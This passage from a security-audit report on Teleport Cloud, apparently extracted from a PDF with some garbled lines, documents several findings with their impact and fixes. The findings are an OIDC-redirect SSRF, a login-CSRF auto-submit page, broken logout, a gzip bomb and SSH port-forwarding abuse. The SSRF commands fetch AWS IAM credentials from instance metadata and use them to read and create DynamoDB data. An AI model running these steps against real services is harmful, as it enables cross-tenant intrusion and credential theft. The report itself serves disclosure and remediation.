

This strategy protects against SSRF by checking whether the IP belongs to a private network (RFC 1918) before an http.Client connects.

SSRF can also be mitigated by enforcing strong network isolation from the vulnerable web application (e.g. using iptables).

#### **Resources**

- "Server-Side Request Forgery", OWASP [https://www.owasp.org/index.php/Server\\_Side\\_Request\\_Forgery](https://www.owasp.org/index.php/Server_Side_Request_Forgery)
- "Server-Side Request Forgery Prevention Cheat Sheet", OWASP Cheat Sheet Series [https://cheatsheetseries.owasp.org/cheatsheets/](https://cheatsheetseries.owasp.org/cheatsheets/Server_Side_Request_Forgery_Prevention_Cheat_Sheet.html) [Server\\_Side\\_Request\\_Forgery\\_Prevention\\_Cheat\\_Sheet.html](https://cheatsheetseries.owasp.org/cheatsheets/Server_Side_Request_Forgery_Prevention_Cheat_Sheet.html)



A Server Side Request Forgery (SSRF) attack describes the ability of an attacker to create network connections from a vulnerable web application to the internal network and other Internet hosts. Frequently, a SSRF vulnerability is used to attack internal services placed behind a firewall and not directly accessible from the Internet.

In a multi-tenant cloud environment such as Teleport Cloud, this SSRF is more serious than in the onpremise solution (as reported in TEL-Q420-10 *"Systemic Server-Side Request Forgery in Single Sign-On"*), due to the possibility of interacting with other tenants.

In Teleport, the OpenID Connect (OIDC) connector for Single Sign-On (SSO) can be leveraged to initiate a HTTP or HTTPS connection and gather information about the internal infrastructure and services belonging to other tenants. For instance, this attack can be used to access the Prometheus metrics of other tenants (TEL-Q420-13 *"Unprotected Prometheus Diagnostic Endpoint"*) containing tokens or retrieve AWS keys.

The admin of a customer's instance can set up an Auth Connector pointing to a malicious OIDC provider (OP). When authenticating with this Auth Connector, in lib/auth/oidc.go#L576, the OP's OpenID Configuration endpoint is requested:

```
// go get the provider config so we can find out where the UserInfo endpoint
// is. if the provider doesn<sup>t</sup> offer a UserInfo endpoint return not found.
pc, err := oidc.FetchProviderConfig(oac.HttpClient(), issuerURL) 
if err != nil {
       	 	 return nil, trace.Wrap(err) 
}
```
The malicious OP can respond with a redirect to any HTTP or HTTPS URL and the teleport server will follow the redirect even if it is an internal network URL. Teleport will raise an error (assuming the response is not valid configuration JSON) and the full body of the HTTP(S) response will be output to the Audit Log. The Audit Log is accessible by the admin of the instance.

Other URLs in the OIDC and SAML process will follow redirects in a similar way, but are "blind" SSRF since the response body is not accessible to customers: it can only be read via the Auth container's logs.

**As outlined in TEL-Q121-5, the Teleport Cloud team implemented stricter network segregation between nodes. All outbound connections to private addresses are blocked and all inbound connections to all pods in a namespace are blocked. Connections to/from needed components are still allowed.** 



# Reproduction Steps

Reproducing the vulnerability requires setting up an OP. The README and PoC code in repository [https://](https://github.com/doyensec/oidc-ssrf) [github.com/doyensec/oidc-ssrf](https://github.com/doyensec/oidc-ssrf) can be used to reproduce the issue:

- 1. Create a teleport tenant
- 2. Install and run the malicious OP
- 3. Add an Auth Connector pointing at the OP
- 4. Attempt to login using the Auth Connector
- 5. During the redirect to https://<INSTANCE>.teleport.sh/v1/webapi/oidc/callback?code=… &state=…, teleport will fetch the OpenID Configuration. This request will be redirected to a URL for SSRF.
- 6. The response to the redirect can be seen in the tenant's audit logs.

\$ ./oidc -listen 0.0.0.0:5999 \ -issuer https://dscollaborator.ikkisoft.com/ \ -ssrf http://169.254.169.254/latest/meta-data/iam/security-credentials/tenantdoyensec--------------------bc-role 2021/01/22 16:32:46 Listening on 0.0.0.0:5999... 2021/01/22 16:33:31 Returning nice friendly OpenID Configuration 2021/01/22 16:33:58 Token fetched for <client id> 2021/01/22 16:33:58 From now on, requests for OpenID Configuration will get SSRFd! 2021/01/22 16:33:58 SSRF to http://169.254.169.254/latest/meta-data/iam/securitycredentials/tenant-doyensec--------------------bc-role

#### Examples of existing SSRFs target in Teleport Cloud:

• Another tenant's Prometheus. The Prometheus metrics endpoint was described previously in TEL-Q420-13 *"Unprotected Prometheus Diagnostic Endpoint"*: <http://100.92.47.7:3000/metrics>





#### • AWS IAM keys (metadata limited by the kiam proxy)

http://169.254.169.254/latest/meta-data/iam/security-credentials/tenant-<INSTANCE> role



After retrieving AWS IAM credentials using the AWS metadata URL, the hardcoded secret s3Salt defined in pkg/tenantoperator/names/names.go#L38 can be found by reading configuration from DynamoDB:

```
$ aws --region us-west-2 dynamodb scan --table-name tenant-<INSTANCE>.main > ddb.json 
$ cat ddb.json | jq \
 '.Items[]|select(.FullPath.S=="teleport/cluster_configuration/general")|.Value.B' -r 
\setminus | base64 -d | \ 
  jq -r '.spec.audit.audit_sessions_uri'
s3://tenant-doyensec--------------------bc-teleport-sh-*********z/records
```
#### Impact

High. By leveraging this vulnerability an attacker can gain information about the kubernetes cluster, cloud infrastructure, and services running on behalf of other tenants. This may cause unwanted interactions with internal systems. The SSRF can be used to arbitrarily hit other tenants' services, read the Prometheus metric metadata, abuse unused tokens, or mount more complex attacks.

Due to protection by the kiam proxy, the AWS IAM credentials retrieved are not those of the host machine. As defined in  $pkg/tenantoperator/creater, qo$ , they have access to:

- All S3 actions on tenant-<INSTANCE>-teleport-sh-<SALT> (create / delete the bucket and contents)
- All DynamoDB actions on tables with names tenant-<INSTANCE>. \* (create unlimited tables, delete tables)
- \$ aws --region us-west-2 dynamodb create-table \
	- --table-name tenant-doyensec----------------------bc.hacked \

```
 --attribute-definitions \
```
AttributeName=b,AttributeType=S AttributeName=c,AttributeType=S \

--key-schema AttributeName=b,KeyType=HASH AttributeName=c,KeyType=RANGE \

- --provisioned-throughput ReadCapacityUnits=5,WriteCapacityUnits=5 \
- --tags Key=Hello,Value=World



As S3 bucket names must be globally unique, leaking the static S3 salt allows an attacker to reserve bucket names of potential customers (tenant-<INSTANCE>-teleport-sh-\*\*\*\*\*\*\*\*\*z) from their own AWS account.

### **Complexity**

Medium. The attacker needs to host the malicious OP. They also need to be an administrator of a tenant to:

- add a malicious OIDC Auth Connector
- read the Audit Log

However, due to the multi-tenant design of Teleport Cloud, administrators of any tenant can use SSRF to attack other victim tenants and the cloud infrastructure. The network isolation measures in the Cloud team's pipeline should be implemented as part of a wider defense-in-depth approach and they should not be regarded as a decisive mitigation, since bypasses or allowed hosts can still exist in the isolation configuration.

# Remediation

**Ensure that the request is issued to a safe host, possibly limiting the response content returned to the user.** 

<span id="page-32-1"></span>Attempts to guard against Server Side Request Forgery are often implemented incorrectly, by either blocking all IP addresses, not handling IPv6, following HTTP redirects or having TOCTTOU[7](#page-32-0) issues.

Firstly, redact the error message from lib/auth/oidc.go#L576 to make this SSRF "blind". Hide the response body from the Audit Log.

Fix the systematic blind SSRF (multiple occurrences): even though a full response is not retrieved, information can still be gleaned about other services on the network. When performing OIDC or SAML authentication, the client should not be requesting URLs on the internal network. Fixing this may require patching the *go-oidc* package.

#### Resources

- OWASP SSRF [https://www.owasp.org/index.php/Server\\_Side\\_Request\\_Forgery](https://www.owasp.org/index.php/Server_Side_Request_Forgery)
- Server-Side Request Forgery Prevention Cheat Sheet [https://cheatsheetseries.owasp.org/cheatsheets/](https://cheatsheetseries.owasp.org/cheatsheets/Server_Side_Request_Forgery_Prevention_Cheat_Sheet.html) [Server\\_Side\\_Request\\_Forgery\\_Prevention\\_Cheat\\_Sheet.html](https://cheatsheetseries.owasp.org/cheatsheets/Server_Side_Request_Forgery_Prevention_Cheat_Sheet.html)

<span id="page-32-0"></span>[7](#page-32-1) Time of check to time of use



Due to the nature of how the web was designed, there is an implicit trust relationship between the user and the associated web server. It is assumed that the user will always make a request on their own behalf. This assumption is violated through a vulnerability class known as Cross-Site Request Forgery (CSRF).

In an attack-scenario, a request is kicked off by an attacker on behalf of a victim. The victim simply needs to click a malicious link or to visit a page holding a snippet of attacker constructed javascript for a forged request to be sent from their browser. The attacker is then performing actions through the victim's browser, meaning cookies and authentication data will be sent automatically.

A particular category of CSRF attacks is named "forced logins". Forced login CSRF is a type of attack where the attacker can force the user to log in to the attacker's account on a web application and thus reveal information about what the user is doing while logged in, steal provided confidential information, or prevent and simulate actions completion.

While assessing the risk for such attacks, Doyensec found that the implementation of SAML authentication in the Sales Center is vulnerable to Login Cross Site Request Forgery (Login CSRF). The Sales Center is a publicly accessible web-app to manage customers, the setup process, and usage statistics. When receiving valid SAML assertions on the /api/saml/acs endpoint, the Sales application will log the user in without verifying that the login request was initiated by the same browser session.

An attacker can record their SAML assertions and embed them in a malicious page. Victims simply need to click a malicious link in order to be logged into the Sales Center with the attacker's account. If they were previously logged in with a different account, they will be now logged in as the attacker.

# Reproduction Steps

- 1. Login to the Sales Center at <https://teleport.sh/sales> and capture the POST request to [https://](https://teleport.sh/api/saml/acs) [teleport.sh/api/saml/acs.](https://teleport.sh/api/saml/acs)
- 2. Replace the SAMLResponse in the HTML with the values from the request.

```
<h+m\geq <body> 
    <form action="https://teleport.sh/api/saml/acs" method="POST"> 
<input type="hidden" name="SAMLResponse" value="ABCD123&#61;" />
<input type="hidden" name="RelayState" value="&#47;" />
       <input type="submit" value="Submit request" />
```


```
 </form> 
     <script>document.forms[0].submit();</script> 
   </body> 
\langle/html>
```
3. A 'victim' who browses to the page above will be logged in with the attacker's account (as long as the assertions have not expired).

#### Impact

Low. Users of the Sales Center could be tricked into performing actions with an attacker's account instead of their own. Since a valid Gravitational Okta identity is required in the first place and independent account registrations are not possible, the impact of the vulnerability was lowered to "Low".

#### **Complexity**

High. The attacker requires an account in the Sales Center. The next barrier is simply manipulating a victim to click a link or visit a webpage that contains some attacker made HTML or Javascript.

#### Remediation

**Implement a CSRF token-based protection to avoid forced logins.** The value of the generated token should be non-predictable for this mitigation to work.

The SAML implementation for the main Teleport application is not vulnerable. On initiating a SAML login request for a Web Session, the user's grv\_csrf cookie is stored with the request ID at lib/web/ saml.go#L54:

```
response, err := h.cfg.ProxyClient.CreateSAMLAuthRequest( 
       	 	 services.SAMLAuthRequest{ 
              		 	 ConnectorID: connectorID, 
              		 	 CSRFToken: csrfToken, 
              		 	 CreateWebSession: true, 
              		 	 ClientRedirectURL: clientRedirectURL, 
       	 	 })
```
When receiving a login response, the stored CSRF token is looked up based on the ID in the response. The grv\_csrf cookie is checked with csrf.VerifyToken against the stored token to make sure it is identical.

For Sales Center, the CSRF token can be stored with the request ID as above, or passed through the request via the RelayState parameter. In the latter case, the response handler must check that the grv\_csrf cookie exists and is identical to the RelayState parameter.

#### **Resources**

• OWASP, "Cross-Site Request Forgery (CSRF) Prevention Cheat Sheet" Login CSRF [https://cheatsheetseries.owasp.org/cheatsheets/Cross-](https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html#login-csrf)[Site\\_Request\\_Forgery\\_Prevention\\_Cheat\\_Sheet.html#login-csrf](https://cheatsheetseries.owasp.org/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.html#login-csrf)



In the Teleport Cloud solution, the Sales Center app provides high-level APIs to sales operations. It allows sales representatives to manage subscriptions, configure and set up billing plans, create teleport licenses, and send email notifications.

While reviewing the authentication flow for this web application, the sales user's logout function was found to be incorrectly implemented. When a sales user uses the logout function available through the web application interface, the user's session cookie named grv-session is not removed. Moreover, the session is also not destroyed by the server-side and still can be reused.

The logout button currently only performs a redirect to the /sales/login page:

```
import history from './history'; 
const session = { 
   logout() { 
     history.goToLogin(); 
   }, 
};
```
export default session;

# Reproduction Steps

The issue can be reproduced using the following steps:

- 1. Login to the Sales Center at<https://cloud.gravitational.io/sales>
- 2. Click on the Sign Out button
- 3. Verify that you are redirected https://cloud.gravitational.io/sales/login page
- 4. Change url to https://cloud.gravitational.io/sales/accounts and verify you still have valid session and don't need to login again.





#### Impact

An attacker will be able to use the account previously accessed by the victim without knowing their credentials. The lack of a proper session invalidation increases the likelihood of certain attacks. For example, an attacker may intercept a session ID, possibly via network sniffing or via Cross-Site Scripting attacks, and use the stolen user's session until it reaches its expiration time.

In another scenario, a user might access a website from a shared computer (e.g. at a library, at an Internet café, or at an open work environment). This issue could also allow an attacker to use the browser's back button to access web pages previously accessed by the victim.

### **Complexity**

High. Even if the exploitation of this issue can be performed using nothing more than a web browser, an attacker is required to obtain a valid session token. One way to do this is by performing a solid forensic analysis to recover the session token from the victim's browser. Please note that this finding can be also abused during a session hijacking attack to increase the attacker's window of opportunity.

#### Remediation

**On sign-out make sure to always invalidate the current session server-side. Extended the already existing Javascript function for the logout to remove session cookie client-side**.

The web application should proactively help its users to secure their accounts by developing robust login and logout procedures.

#### Resources

- "Testing for logout functionality (OTG-SESS-006)", OWASP [https://www.owasp.org/index.php/Testing\\_for\\_logout\\_functionality\\_\(OTG-SESS-006\)](https://www.owasp.org/index.php/Testing_for_logout_functionality_(OTG-SESS-006))
- "CWE-613: Insufficient Session Expiration", MITRE <https://cwe.mitre.org/data/definitions/613.html>



A decompression bomb is a malicious archive file designed to crash or render useless the program or system reading it.

In Teleport, two session streaming modes can be set through a RBAC option: *sync* and *async*. In *async* streams, the stream is sent to the disk and then forwarded to the Auth server. From Teleport v5.0, *async* mode behaves differently from before, since all archive construction occurs on Auth server and the Nodes no longer construct any compressed archives. For backward compatibility with all other API, the legacy endpoints and mode still exists, making Teleport still vulnerable to decompression bombs. The following functions are performing insecure decompression operations:

• ValidateArchive in lib/events/fields.go:111

```
// ValidateArchive validates namespace and serverID fields within all events // 
in the archive.
func ValidateArchive(reader io.Reader, serverID string) error { 
     tarball := tar.NewReader(reader) 
... 
    zip, err := gzip.NewReader(tarball)
    if err != ni \overline{1} {
         return trace.Wrap(err) 
 } 
     defer zip.Close(); 
    scanner := bufio.NewScanner(zip)
...
```
• unpackFile in lib/events/auditlog.go:822

```
func (l *AuditLog) unpackFile(fileName string) (readSeekCloser, error) { 
 basename := filepath.Base(fileName) 
... 
 reader, err := gzip.NewReader(source)
 if err != nil \{	 	 return nil, trace.Wrap(err) 
 } 
 defer reader.Close() 
 if \overline{\ }, err := \frac{\overline{\mathbf{i}} \cdot \mathbf{0} \cdot \mathbf{C} \cdot \mathbf{0}}{\mathbf{C} \cdot \mathbf{C} \cdot \mathbf{0}} (dest, reader);
...
```
return dest, nil



#### }

#### Reproduction Steps

In order to reproduce the vulnerability follow these steps:

- 1. On a compromised node, an attacker downloads or creates a gzip  $(gz)$  bomb (e.g. 10MB to 10GB)<sup>8</sup>
- 2. The attacker copy the created gzip bomb file into the /var/lib/teleport/log/upload/sessions/ default directory of the malicious node
- 3. The attacker renames the gzip bomb file following the format {RANDOM\_UUID}.chunks.gz, e.g.:

<span id="page-38-1"></span># mv 10GB.gz 99999999-9999-4089-ae1e-8e24717b3e7e.chunks.gz

4. In the same folder, the attacker creates a 99999999-9999-4089-ae1e-8e24717b3e7e.index file with the content:

```
{"file_name":"99999999-9999-4089-
ae1e-8e24717b3e7e.chunks.gz","type":"chunks","index":0,"offset":0}
```
5. To trigger a session upload, the attacker also creates a {RANDOM\_UUID}.completed file:

touch 99999999-9999-4089-ae1e-8e24717b3e7e.completed

- 6. Session files are uploaded to the Auth server's container and later copied as *tar* file into an S3 bucket.
- 7. The attacker then tries to replay a session upload. The request will fail with the gateway timeout error.



8. To verify the attack, check the size of the playback session in the Auth container. The file will be expanded from the initial  $\sim$ 10MB into 10GB.

I have no name!@teleport-auth-5445d84576-9h6ph:/var/lib/teleport/log/playbacks/sessions/default\$ du . −h<br>9.8G . I have no name!@teleport-auth-5445d84576-9h6ph:/var/lib/teleport/log/playbacks/sessions/default\$ ll -ht total 9.8G 2000 root 9.8G Jan 27 16:07 99999999-9999-4089-ae1e-8e24717b3e7e.chunks<br>2000 root 4.0K Jan 27 16:05 .<br>2000 root 9.8M Jan 27 16:05 999999999-9999-4089-ae1e-8e24717b3e7e.chunks.gz<br>2000 root 100 Jan 27 16:05 999999999-9999-40  $\mathbf{1}$ -rw-r- $\frac{2}{1}$ drwxr-x- $-rw-r-$ -r- $\mathbf 1$  $-rw-r--r- \mathbf 1$ -rw-r  $\mathbf 1$ -rw-r- $\mathbf{1}$ -rw-r -rw-r----- 1 2000 root 175 Jan 27 16:03 028d4bb7-9c4a-4089-aele-8e24717b3e7e-0.chunks.gz<br>-rw-r----- 1 2000 root 1.3K Jan 27 16:03 028d4bb7-9c4a-4089-aele-8e24717b3e7e-0.cvents.gz<br>-rw-r----- 1 2000 root 204 Jan 27 16:03 028

<span id="page-38-0"></span>[8](#page-38-1) <https://bomb.codes/bombs>



#### Impact

Medium. Depending on whether the unpacking occurs into memory or into the disk the process could be either killed by the Out Of Memory (OOM) Manager or the disk space could be exhausted, interrupting the audit log processing, storage, and therefore its availability.

# **Complexity**

Low. Such attacks against the Teleport Cloud Auth container require privileged access to at least a compromised Node host and only affects the same tenants' Auth pod.

#### Remediation

Since decompression bombs usually exceed what can be reasonably expected given their file size, the decompression should be aborted after reaching a reasonable limit. In the case of Teleport, setting such a limit is not possible, since customers with very large recordings may have a legit interest in having session files in the order of GB.

**A potential best-effort solution could be implementing a robust gzip decoder with defenses against deviation from the standard gzip format** that could lead to dangerous compression ratios, malicious archive signatures, mismatching local and central directory headers, ambiguous UTF-8 filenames, invalid file attributes, overlapping headers, overflow, underflow, sparseness, buffer bleeds, and so on.

On a different note, such a decoder would increase code complexity or break compatibility with some genuine files, without doing much to protect callers against gzip bombs. Unpacking untrusted archives from an untrusted sources today still requires CPU, time and memory limits, and since setting such resource limits is not ideal, the Teleport team decided to mark this finding's severity as Informational.

#### Resources

- "archive/zip: reject certain invalid archives #33026", discussion around archive readers threats on Golang's repository <https://github.com/golang/go/issues/33026>
- "CWE-409: Improper Handling of Highly Compressed Data (Data Amplification)", MITRE Individual Dictionary Definition <https://cwe.mitre.org/data/definitions/409.html>



The Teleport Cloud infrastructure consists of a Kubernetes cluster split into "*master*" and "*worker*" nodes. The master nodes run kubernetes-internal components, all other workloads are placed on worker nodes. Customer deployments have three service types: Node, Proxy, and Auth. Proxy and Auth containers run inside a worker machine.

When a teleport binary is executed as Node, the software provides the SSH access to it. Teleport Auth provides authentication and authorization service to proxies and nodes. The Proxy is a stateless service which is providing Web UI and serves as an authentication gateway.

While reviewing the different features of Teleport applied to the Cloud SaaS environment, Doyensec found that since the OpenSSH port forwarding (tunnels) extensions are allowed for every new tenant (permitport-forwarding) and no filters are in place for Proxies deployed through Teleport Cloud, an abuse risk could exist. Authenticated attackers can make arbitrary connections inside Teleport Cloud's network using port forwarding features such as dynamic SSH port forwarding (-D [bind\_address: ]port) and hit Teleport Cloud internal resources in a SSRF-like attack:

```
... 
         	 	 case sshutils.AgentForwardRequest: 
                 err := s.handleAgentForwardProxy(req, ctx)
                 if err != \overline{nil} {
                        		 	 	 log.Debug(err) 
		 	 } 
                 		 	 return nil
...
```
This option allows a communication across a range of ports and will make SSH acts as a SOCKS proxy server.

# Reproduction Steps

In order to reproduce the vulnerability follow these steps:

- 1. Login to Teleport using tsh --proxy=doyensec-misha3.teleport.sh:443 login
- 2. Test if the authentication was successful with tsh status



3. Create an SSH tunnel with dynamic port forwarding settings:

 $$$  ssh -n -C -g -N  $-D$  127.0.0.1:8080 -v -i ~/.tsh/keys/doyensec-misha3.teleport.sh/ mykhailo@doyensec.com root@doyensec-misha3.teleport.sh -p 3023

- 4. As a result, a SOCKS proxy will start listening on port 8080 of localhost, allowing dynamic port forwarding. The attacker can now use this SOCKS proxy to send traffic to any destination:port inside the Teleport Cloud cluster infrastructure.
- 5. For testing purposes, we can simulate an attacker who wants to directly connect to one of the services running on the Teleport Master Node. To do this, we run a service exposed through nc running on the Master node (10.0.128.192):

